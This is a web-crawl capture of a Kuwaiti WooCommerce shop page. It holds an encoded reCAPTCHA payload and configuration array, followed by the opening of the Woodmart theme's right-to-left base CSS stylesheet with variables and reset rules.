EXjCrCpjIGdtw7XCksOXwrfDmWjDkRRBLsK2e0o8wqTDhkchwoLDvRjColtzwojCiA8KGBzDmXpowq/DqG/Ci8K6wqx/[base64]/IsKfV1zCrMOEw7zDjR0gAcOIw5xKwp7DsgYKw6/DncK2w6zDrsKuw4cWw6nCscOowq5qCF1iIEtuVynCrDVSQGsGIS0Owr9sw4NEcsOqwp8OOiXDv8OzHsOvwqkawp4Uw7/CrcOqQDd9c0HDuFtFwrDDj11ew7jDvcKOE8KpDEbCq8OPflHCrEowVR/[base64]/CvBBMwprDtsKiV8OYwpNXGcKHwo7DjcOrw53Dh3rCtMOaw4JZZgvCn8KlesK5WMKRRScUZiMdXi/CmsKewrbCoAjDlMOww6R9ZsK+wrNeMMOoYMOkdMKgEELDgGnDqsO2KjDCmcK1EhU/VMKpdTRNScKrFCHDh8OqwpQ2w7HClsKtwoY8wrQHwoTDpGTDvWnCq8KGY8KnCgzDl8KJCkTClcKMKMOFw7Nhw75qbG0aw74pGAXCg8Ohw5/[base64]/DlcKgw7dDNsOqwqpvMnYHSMOsRHbCssKVwoxLw51Ww7bDssOrJsKmT13Dq8OBwo8hKMOMdDsfMsKSX0ksZEtnVMKScGrCsjvCqyFNK3DCrHYwwpxjwo51wonCucKBwr/[base64]/DpXdAwoNRwovDoMKyw7rCnD9iw5PCu8OBDcKbw4PCjcKPw7AwSiRuMcO7E8K8MCclw5cDJ8Kyw7fDuScOHR/Cs8K5wrR3HsOgZ1DDt8KRT0Bww6sow7bDnknDkF9AIzzCssKLd8Kqwpg6ai46MVoiR8KIw4pbNcKAFcK2YxJsw7fDmcKrw7UfXkrCkhbCh8KJaD9ZasK+CgfCryfCt3tYaDFzw57DssKgwpvCv13DpsO3wq4zIMKjw4XCq1/ClsK/S8Kfw6c6Q8Kcwq3Dn2jDvRLCuMKZwpzCuBnDgMKeQMOkw6nCrj86FsOpw4ZHMMKfRT1QHsKFwrAlw6Fcw6fDnyZZwrrDrStNYVV4J8KVAnUYMHHCoH4NUkxwFHNIfR7DmjPDqDLCgirCr8KTNQfClyTDrHBHwpHDnAQpwoY/w4TDm3jDrlBHWmbCjlUlw5XDqmXCosOYWyTDjWBZw7JWaULCksKew4ZJwp/CiBU0IidLwp8vf8OVHVvClsOCw6UrXMKbGcO9w7M6wqtYwotrw4TCv8OSfBfCoBzCvcOfNMK+w5oXw7TCsMOIw7TDuyrCi03DtwsaLsKYwrhgw51Mw6dNI8Oac8Kiw4zDqsOPTUzCjgDDncK6w7vDrF3DtsK8wp1VwrEDwoA/[base64]/[base64]/[base64]/[base64]/w4Frd0lxwoZGfUnCnMOjwqzCrMKbwqk3w40wK05EBAd7ZHp1w79WwovCqcKvwozCgCrDjsKtwqfDvURnwpRCwpdqw5/DtAbDgcOOw4rCocOuw4TCkRIhQcKKSsKdw5N1T8KmwrfDt8OvOcOHaMK9wqXCpVsCw7QWw5HDnsKcNcOBJjrCmsOhw4ESw5bDksO5woLCp2g/[base64]/DrMOOUcKxB8Kmw5Ffd2ELwrp2wop4FgrDlGfDkHPDujvDrSbCoMKNd8OOwoo3w4rCjnnDisK/wqt8wrbDosOeJG9GKMOpaMKGw4kfwrFMw7oWbRbCkTnDu8KRbg7Cq8O1b2EVw7xLTsKYw6slw7I9fEYww6HDgDbDmRjDucO9NsOpGWrDsG9kfMKiw6nDkMOLwoLDmDtOBjnDpGLCsMO8w5HCigfDsDjCqMKgeDrCqk7Ci0fDsRjDqVnDhMKswrMbZMKdQn3CvF9/DCHCo8K9w5MIwpgyZcKnwrUpw4HCtcOgw6gHwo7DpsK6w7XCuFrDlTYswoDDinDCkV4+FgdLLC0cwrlHHsOiw6Quwr9Mw4XDs1TDoU9EXwxsw5PDkcOlBw17wrTDmcKBwp/CvcOcPG/[base64]/NnbCicOOw5d0woV9V2hSTgnCnGRIw5zCpMONeAMLwqLCthbDmng+ScKNbGF0UzsGBcKce0lEJcOaNsO9Y0PDgMOjZnHDjMKCwpNdZxfCjMKswqzDhH/DgkvDgVwNw5LCmcKsKMOkWcKfflnDmsKLbsORw77ClxTCvwJLwrLCrcONw7jCmnLDpxzDmcOQJcKDGklABsKfw5PDhMK/wposw7bDkMO9fsO0w7dvwpkoci/DlsKgw7oUeRZHw4B3DB7CiADCpSbCmhNcw4wdVsOwwo7DhBREwo93LTrDjQXCgsOlO2Bgw5YhYcKDwqZtfcKxw49DGXLCs2TDrQc5wpnCqsK6w48Mw5xrJSvCr8OFw4PDmVEuwq3CrnDCgsO3HmEBw4VlcMKTwrJ7G8KRS8K3S8KJwo/ClcKfwqwQEsKGw5glKT/[base64]/CgQEVJcKxd8K1w4ZTEMO8wqTChcKbw5gLM1XCvsKSw7PCjsKxWcKjXRdFPnIQw7ssw5EUw4hFwpjCoRnCpcKxw7MdwrZnIcOqNALCuDRcwqjCocO7wpPCjwvCjlgca8OpQ8KDKMOBb8KcDW3CmBIPHxA3P0TDqRZEwqLClcOyTsKlw7BTV8OeL8KPNcKxaA5ibTJuHQ/DlCEUwpgowrjDs2VULMKIwozDisKSHcKuw6ISJ3FSasK8wo3DijzDghzCssKweWFHwoUTwrhjTsKuXinCjcOaw7DChHbDpGppwpTDtRzDvXnDgzUWw6zDgsO+woxew64uacKUFl3Cu8KYBsO0wp/DrC8ywqrDjMK4CRwyVMOpOkw9FMOAZXLDhsKyw5vDlUt+HSwsw7zDmsO/w7ZmwpHDgHTCqXV5w7LCilRrwpAgETM7YBjChsKtw5LDssKow5oIQTbCoRhAw4lKAMKNMsKWwpHCkRIQcT/CsGPDtXY1w7gyw6LDhjZ4dnxACcKVw4puw6VUwotLw5HDkz3CjwvCo8OQwo/DkhAtQsKTwpPDjTkQa8Khw67Cs8KPw6nDgmHCuQl0CsOkF8KLGMKPw7/[base64]/GcK5w44BCcK7ScKpwqlAOcOiw6ljw57CjMKhwqrCn3fCuHxOL8O8wqUYCxfCtMK1AcKqUsOgWjdCN1TDqMOzRx5wUsOEFMKTw5xoMSHDo38SVyNqwr8Aw6o9b8OkZsOMw5XDhBnCqmIpQFjDrhDDiMKYJcOuZ0Mbw5oFWj/[base64]/DpXZlw6URwqTCmVfDrmk7SsKFw7YQwpEMPgXDo8OodhnCplgCO8OeGkDCuWTCm1zChFdqIcOfM8KNw5/CpcKyw4/DoMKGfsKpw5fDll3CiG/DpDtbwps6w71ZwrFoOMKJw6vDnsOTK8K3wrjDgADDgcKpWMOpwrvCjsOKw4DCo8K0w6oJwpAHw7lfYzfCkCbDiXotf8KGV8KgT8Kyw6HDlChJw5xuOTPCoRgPw4klEiLDrcKHwqbDgcK7wpXCmS9Iw7/[base64]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[base64]/[base64]/CpMOYP8OJb8KUwq1mIcKVwrMrw4HDicOfwqZaw48rwoTDuwMXZyXDqcO+WcK6w6bCosKzd8Olc8ODMRvDjcK5w7jDkyQ+wp7CtMKDasOiwooVPMO3wozDphx4YAI5wr9gEErDlAg/w4LClsKKwqYDwr3DjsOAwrfCvsKzOE7CsDTCgzvCl8O5wqdKecOHa8Ohwq46H0nCiTTCrCcqw6NQHTnCs8Kcw6rDjQsFACtgwpBlwqMlwow/CmjDpFrCqgRxwo5Dwronw7d4w4bDiGrDncK2w6LDmMKodCViw5HDnFHCq8KPwrvCqmLCoEkwXGdPw6jDjhDDqlh2B8OaRsObw7UeNcONw7DCkMK9YMOpMxBYCg5GaMK+asOTwoF3NU/CmcOywqMUJQkow6UMeyDCgDDDl1wdw6nDt8KbVgXCsTkzc8OhOcO3w7/DtxQ3w61iw6/CqD9MIMO/wrfCgcO5wo3DgsKYwrEvOMKsw5gowoXClgQmVkMlOcKfwrTDtsOUwqfCtsOWDV0rUXJ9KsKzwpZVw6hywrrDnMO9w5jCjWlRw4FnwrbDgMOfw4fCoMK6KjUdw5IWCTQywrbDuTZUwoFawq/ChMKqwqJnJnQ7RsOQwrJewpw+FANZf8KHw7gbOgocYSnDmHXDigcAw6PCi0jDusOfFmh1PsKVwqTDhn/DpQo+Ej7DpMOEwqg8w6d+OsK+w73DtsKJwr/DpsOHwpfCqMKgI8Oswo7Cmz7CpMKwwrMPdcKiDntPwojDicOZw5TCghnDoGNXw7vDvQw2w7lZw4bCgsOgNy/CgcOFw5J2w4fChGtbAzbCjWHDmcKjw6rCucKRTMKuwr5MOsObw6DCocO+WVHDogPCtWB6wr/[base64]/DpcKxwoEUElUlDQ9OwokHwr1pwp/DgcKlw5zClBXDrCBSRMOew4UlNRDChcOpwpNXGXZtwoYiSsK9WDjCvSsYw7/DjFDCp1dnJ0orOmHDoRkPw47DlMO5PEx2BsK0w7lrRMKLw4LDr2IDCmE8WMOnfMKIwrTCnsO6wrQMwqjDijbDqcOIwqY/w7xYw5Qve3DDq2Akw6XCik/DgsOVTsOlwqZkwrfCocKiO8OfOcKOw5x7YnHDoT5rPMOpS8KGPcO6w6sodjDCrsKmQsOuw5HDscKCw4oIOR4owprCqsKnf8O3wrEzOgXDgCTCq8OjccOIF0k6w6/DhsKSw4E1GMOHwoRfasOww7cUe8KDw615CsKGZWlvwpFEw6fDgsK8wpLCkcOpTsOnw4PDnmJ5w7fDlG3Cl8KnU8KJA8O7woAjVcK2KMKaw5MVEcOow6bDm8O9ZWkhw7YiUcOIwpdBw657wrzCjyjCkW/ClMKbwpTCrMKywrnCqwnClcKRw6fCkcOqRMO7RTRcJFVvM1jDkQcWw6TCuyHCrcOHYlMWdsKMDzzDuwPCtT3Dq8ODBsKAcRbDt8KqZTLCmMOkJcORNH7Cp17Drw3DrRN9acK3wrFfw7nCmcKqwpjCo1vCrRExOSpoG0B3UMKrHz5/w6LDtsKJFS4YBcOtDShEwo3DgsOFwrpnw6TDpGPDugzCvMKRAEHDs1c7NExPY3gww5sGw7zCmGbDo8OBw6zComkjwovCjGUDw5LCvCUnICjCkELCu8Kiwr8Gw57CrMK3w5fDhsK9w5VVeTo/[base64]/DhmV7MkM9w7DDhsKmX1/[base64]/[base64]/DscKKwoxQw5rDqQ9+JFXCmQ8cAQcWY1hCw7hmG8KmwpxsHV/CrDXDssKawohMwr1pHcKsNFTDtBIiasOuZTpfw7LCi8ONbMOQd3NUw7lcLHXDjcOjWhvDvhpcw6/Cv8Kjwrc3woDDkcK4ScO0TADCum3CmsORwq3CkGMcwozDjsOEwojDlgZ8wqpXw7E4X8K5DMK9wobDuExmw5QowofDjgk0w4LDscOQQDLDi8KNL8ONL0ETLXPCuC54wp7DocO/WcO5wr/[base64]/w6wQwrzDqsO+TB1qOsOqGxDCplnDusOXIMK/[base64]/DoWTDpTh1G8K8B8KjworCmMKgw5nCpsOPwrvCksOYa8OGHgEoJcKQBG7DhcOqw7QIaRw5IFLCmcKcw6nDnDlDw5lPw4IWexbCocKxw4jDgsK/wqdGEMKswq3Dn2nDm8O0Gjwjwp3Dp2AlO8Ozw7Y/w5QQcMOUSylLGkpJwpxBwobCuQohw4DCl8K5KEzDhcKGw7HDoMOYwqbCkcOkwotgwr94w6TDqlR0wqvDo3A/w73DscKCwrliw6/CozUPwpPDhEvCtMKKwrILw6hCc8OoASFCw4bDgg/[base64]/CtcKTe8KVT8ODwqgKAMOnw55dwrfDp8OmWGo6U8Kmw5RvcMO/dEXDr8OHw6t2J8OiwprCmSTDsVo6wrsWwoFBWcK+LcKiCwPDtE5CSMO/wo7DncKxwrDDuMKIw4bCnCDCqFfDncKdwp/Dj8Ocw6jCgw7ChsKrN8KtNVjDn8OUwoXDisOrw4nDnsOgwoMBYsK4wpQmECp3wohyw749KcO5wqnCs1HCjMKjw7LCisKJDltMwpwuwo7CssKpwoYwGcKiPkXDrsO8w6DDtMOAwozCkiDDnB/CmsONw4zDqMOHwpoEwrZLB8Oxwp8Twq5eQMKJwoQRA8Kfw79cN8K7w7BOwr03w5zCnALCqSnCvHPCvMO6N8KewpV3wrLDtsOyEsOMHGEsBcKsWQt2asOsFcKQSsKvIMOSwoLDmmDDmcKLwoTCvy/DpAVbdDPDlQoVw7lzw5E3wp/CrAXDqhTDm8KhEMOxwpp3wqPDssKgwoPDr3sYT8KwIMO/[base64]/[base64]/CpR7DrMOkSi3DgiYxwpVnwqHClMODwr1ebV7Du8O/KjFxGl5cwpLDvGFGw7fClMKncsOvFSN3w6sUO8Klw7fCiMOKwrXCocK2ewomHXN/eGAiwprCq2p8SMO0w5otw555fsKnC8K+JsKnw7jDtMKoC8OMwpvDucKAwrkIwo0Tw604C8KLeTgpwprDnsOMw6jCscOowoDDl1/CiF3Dp8OzwpVowpDDiMKdRsOgwqR2T8OQwqHCpUAwHMOmw7kcw709w4LDtcO7woB6UcKHdcKlwqfDtTnCi2XDu2R5SQsuA1TCtMKOEMKwJ2xKcGDDuTE7LAIewrI1YArCtAw+fVrClgwow4IvwrUjMMOQYcKJwovDu8ObGsKMw5M3SQ0NTMOMwqHDoMOzw7thw5ELwo/[base64]/w7jDtcKXw7LDpGNPbMKNw5LCtcKFGEp5w5DDo2BQw4HDtUtUw4HDl8OUFj7DsmTCjcKbDx5pwozCmcO2w7kjwrvCt8O4wp1+w5bCvsKZLVN6KyBRMsK5w5/DsGA+w5RXHVjDhsOiecK5MsKhRUNHwqbDlztwwoTCiT/[base64]/LcKULCA6wrzCh8K3wozDnDlTw4kEw7/Cu8KZwpIKZsOuw4rCujvDjk7ChcKdwrZdQMKOw7s6w5jDr8OHwrbCpDnDoTQXe8O2wqJXbsKICcKLQBhWZlcgw6zDlcKcX1EHW8O5w7kuw5Qjw4cMExhwbhImHsKIW8OpwrXDo8KDwp/CrW7Du8OAK8KgAMKkBMKUw4zDnMK3w7vCvzbCpx0lOAw0VV/ChsONasOVF8KnAsKWwpw6GUJSDmnChyPCrFRcw5/DuX56X8KMwoDDicKxwpRUw7NRwqjDl8KWwqTCv8OFFcK5w7HDjMKJwpUBbmvCoMKOw4XDvMOHdXjDp8OEw4HDn8KNOj/DrRoRwoxQPcKSwrbDnjtNw74tR8O5enshcnRnwpPDqXQuCMO6TcKeJU0PUn1SBcO2w6DCnsKdcMKSHwBALVzCig84c2LCrcK8woPCiWvDq3PDnsKJwr3Cj33Dh0HCu8OVDcOvHcKLwqbCr8O4GcK/Y8Kaw73CtzDCi1fCtQQvw4LCrsKzNCAAwoTDtjJLw6QQwrpkwoBIL2JswqJRw7M0YAZLKlDDnnPCmMOpfjY2woAJUVLDo3s2QsO4EsOpw7PChHLCv8Kwwp/CvMOQYcK2TADDgQtDwqLCn0fDucOpwpwOwpfDvMOgHhjDsUkWwpTCsX1/JTPCscOvwoMKw6vDojZ4J8Kxw65gwp/[base64]/CtigMZD/[base64]/[base64]/DhH/CkMKKIMOWBQ/DlcOmNMKBw7ZkASDDmVrDoRnCrQc8wq/CtBIAwrbCqMKIwrRawrwtPV3DtsKxwr4jBXoNccK6wq7Ds8KAI8ODGsKYwrYFHMOXw6XDp8KuDzp3w6nCii1RUQhhw4PCscOFDcOxXQ3CiRFEwrFVIlXCh8Khw7NVe2NbLMOZw4wbTsKLNcK1woBow51TejjCmwt8wqnCg8KMG3kLw6k/wqgQSsKOw7XCkHvDq8OeZMO4wqbCph5oDDfDlcKswprCo3DDmUc9w44PFTHCh8ONwrIQQsO6KMOmXXtjw7fChWoPw68DenPDtMKfM0YVwp1vw6rCgcOBw5YZwrjCpMOEa8KkwpsRNAwqETxVdMOWGMOpwodDw4sHw7YSfcO/[base64]/w4XDisO0BAQsDMOYPhzDu2rCrgTCpsORY8K5w4LCnsO0F2/DucKFw514fMKMw5HDnQfCrMKuaCvDjUPCjFzDv2vDoMORw4Vhw6jCpy3Cklgbw6hfw5tVdsKIecOfw6lxwq1pwq3Cvw/Dt3M7w5/Dv2PCumTDkhMgwrbDrMK0w5JRSh/[base64]/[base64]/Cp8KCwqUlwqsBP8KGEnJ0VcKAwocUfcObYMKiwr3CvcOHw4jDvR1uA8KPK8KQAhzDpUhhwppNwq46WsOXwp7CvAfCpXJwFsK2Q8Krw78OD3kBXygqXcKCworCjz7Dj8KPwqPChwkvBHAqXyggw7NSw5/[base64]/[base64]/Cq8OfGMKMCsOIw4zDhjoUXGPDusOxwoRzwrgHXTfDrCwZC1VLw4U4RC17w5l9wr/[base64]/w5VVFHFoCHnCrl/CtHDDsCrCk8OrX8KmTsO/CWrDicOWUCTDt0ttUETDsMKaNsOUw4ImGGgMdsOifMKxwqIUVcKcw7zDmVAMHBvDriZbwrcJwqTCjU7Ctj5Jw6h0w5rCl1zCk8KASMKZw7/[base64]/DqsO/WsKrwqDCoMKjCxwXwoUHw7HDqHZEwrTDthNQwpPCmsOkA3FOIDwIR8OyEmHCkztmWxZzGTjDsw7CtcOpPV4pw51PA8OOP8ONZsOpwopNwonDpFpAAyLCpxh1Y2ZTw5YOMDPCrMOgc1DCsmAUwpAxMQY3w6HDg8KXw57CmMOIw71Sw7bCoVtmw4DDscKlw4/CvsOxGgddHsKzQR/ChMOJU8K3MyvDhzEww7nCjMOfw4DDh8KuwoMgVMO7DzLDjsOiw6cbw4vDthjDtMOZRcOIIcOcRsKhZkZ0w7RzWMO3D1DCicObeiTCknjDjXRsXcOCw4wkwqV/[base64]/Co8KSw4sifcKLw5bCp8OhEcKUfMOCw71dKTpIwovDk03DlcOwAMOyw4EDwqppNcOQS8OtwqQXw5Msby/DqA5xw47CowYKw6dZBSDChMKgwpXCulvCoxZASMObfi3CicORwp3CnsOYwoLCpF0dYMOqwrwrfCXCoMOJw4khEEscw57CvcOdD8Onwp4HcRbCmsOhwr8/[base64]/DusO3VsO3DsOtw7doBcORwoXCjsOcwr3DpitNDBfDsyMxw5dww5YlesKnwrHCi8Kqw78iw6jCmT0Pw67CtcKnwrjDlj4XwoZ1wp9WPcKDw63CvDrDjQfDmMOxYcK3wp/DtMKtCMKiwrbCmcO0w4Ilw4FXCRHDqcKPTSBwwoLDjMOswqnDnMK/wo9ywqHDgMOQwpkHw6PDq8OOwrnCpcKxayQeRQnDpMK4WcK8WyvDtCcpNVXCgwVqw5HClAvCisOUwrIkwqcXWn9/ccKHw5opJ3VrwqzCuhJ1w4nDjsO5ZGZDwoo3wo7Do8OwQcK/w5vDkDpaw6DDmsO0UVHCjMKKw7jCiTsPPwhvw59vFsK3WjjCoSHDr8K9ccKfA8O/woPDqg7CtMOdXMKIwpXDr8OCIMOBw4pqw7rDkFRmfMKpwqBKPS3CjXzDgcKYwojDkMO6w7U0wo3Cnlx5DcOKw6R0wp1tw64rw5jCocKaLcKZwprDsMO9YWUrEh/Dvkx6AsKAwrdLUVQEWWDDiVnDvsK9w5cAFcKdw5k8ZcOuw5jDosKJecKSwrYuwqcgwq7Cj2nCsijDt8OWD8KnMcKNwqLDpGl8aW0hwqnCnMODZMO/wocuFcO9Qh7CmsKCw4fCsFrCmcKxw5LDpcOvLcOUMBRhY8KDPQsVwoV4woPDvgp1wqVMw6c/QXjDtcKiwq89CMKHwoLDoyoOKMKkw53DhEbDlis3woVewok+LsOUSlw0w5zCtsOoESFyw7slwqPCsgtEwrDCtiIlLQTCmw9Df8KJw53CgRxiCcOceUkkE8OFLi4kw6fCoMKnISrDg8Ohwq/DlFQGwpfDgsKxw4NIw6vDucOBZsOhDCAtw4/Ck33DrmUYwpfDjg94wpzDkcKaV2xFLcKxBEhCWVHCvMK4WsKJwqvDjMOZX08hwqNbH8KAesO/JMOpGcONOcOMwqjDtsOhBlvCtEgCw7zCpMO9d8KLw5svw4nDjMO+eQ5kE8KQw5DCn8KBFihreMKqwpR9wpLCrlHCgMOHw7BWDsK3PcOnGcO/w6/CpMORBjRjw6AcwrMjwrHCjwnCl8KJAcK+w4fDmShfwo1awoJywqMGwr/DpW/[base64]/[base64]/CqDJ8wot5FsKlw7RZwrpyNMKVVMKPw4TDucKWccKVwoMFw6TDncKNBg8tF8KWczDClcOKw5ptw5Abw4ouworDg8KkfcKBw7HDpMOswpERNmLDhMKCw4LDtMKNGS52w6HDnMKkG3nCjsO/wqDDgcOsw6PCtMOew6sQw5nCqcKJZ8OmQ8OlGRHDsXHClcOhbjDCg8OUwq/[base64]/[base64]/DtcOuw5/CrUBRwoDDhnHCs8Okw7jDjn5Bw5NkP8OYw5TCq0wkwoPDjMK/w59vwr/DhG7Csn3CqGrCvMOjw5/[base64]/DlcOnWsOWwqfChnA6wqLDgXxjw61Fw78VNsK4w4oww6psw5PCuwlPwqbCvMOYZlbCkw8qGzoVwrR3F8KkUSQgw5wGw4TDuMOnbcK+fsO6ezTDnsK2NjLClMOtOGhpRMOJw4jDjXnDqHcqZMKqVkTDiMKSRglLPsO7w5/CocO9GxF0woLDkBnDgMKTwqLCjsOiwo1lwqbCpTodw7dSw5lPw4IzbSvCr8KBw7oVwrx3RFINw7I4KMOHw6fDsAxYIcOocsKSN8Kjw4DDr8O1C8KSI8KqwozCix/DqEPCnQbCq8O+wo3DtMK5eHXDvF1sWcKYwrfCnEFIcCFQZGdXfcKmw5d2BBlYD2A8woIow7gBw618AsKvw6EuUMO7wo5hwr/CmcOlFFVeM1jCjCZBwr3CkMOZPSAmwrttCMOgw6fCuWPDnxAGw6AzM8OXGMOVIAnDhQfDssO8wp7DqcOCYTkKHm1Sw6ILw6Ipw4XDjsOYO2zDv8KDwrVdaDlhw65qwpvCk8OVw6dvAsKww4TChyfCmgYYLsOywrU+GMK4VhPDmMKcwr0uwq/DlMKnaSbDsMO3wq4aw40kw6zCjgkJOsKtEyw0TlbCtcOuGic7\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pBbXhjfuQIuz6IDC9JyjPPBQYEF6Rs+PcWFLlwR27lw\\u003d\x22,1,0,null,1,1769041810442,0,0,[211,183,225],null,[213,172,217],\x22RC-AdhUyRJOBFrsbQ\x22,null,null,null,null,null,\x220dAFcWeA4tDfA_Zn6TY2qnFP89dHSYmfL3g7KAMBKM3b1tz4p_CKDSYyHwt7xNSo4QngIK7o-QLeCLnYx5AVbLEVTNjHf4YImkFA\x22,1769124610483]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2
body_size: 10298
content:
:root {
  --wd-text-line-height: 1.6;
  --wd-brd-radius: 0.001px;
  --wd-form-height: 42px;
  --wd-form-color: inherit;
  --wd-form-placeholder-color: inherit;
  --wd-form-bg: transparent;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-chevron: url([data-uri]);
  --btn-height: 42px;
  --btn-transform: uppercase;
  --btn-font-weight: 600;
  --btn-font-family: inherit;
  --btn-font-style: unset;
  --wd-main-bgcolor: #fff;
  --wd-scroll-w: 0.001px;
  --wd-admin-bar-h: 0.001px;
  --wd-tags-mb: 20px;
  --wd-block-spacing: 20px;
  --wd-header-banner-mt: 0.001px;
  --wd-sticky-nav-w: 0.001px;
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font: inherit;
  font-size: 100%;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
  font-family: sans-serif;
  overflow-x: hidden;
}
ol,
ul {
  list-style: none;
  margin-bottom: var(--list-mb);
  padding-right: var(--li-pl);
  --list-mb: 20px;
  --li-mb: 10px;
  --li-pl: 17px;
}
caption,
th,
td {
  vertical-align: middle;
  text-align: right;
}
q,
blockquote {
  quotes: none;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
  content: none;
}
a img {
  border: none;
}
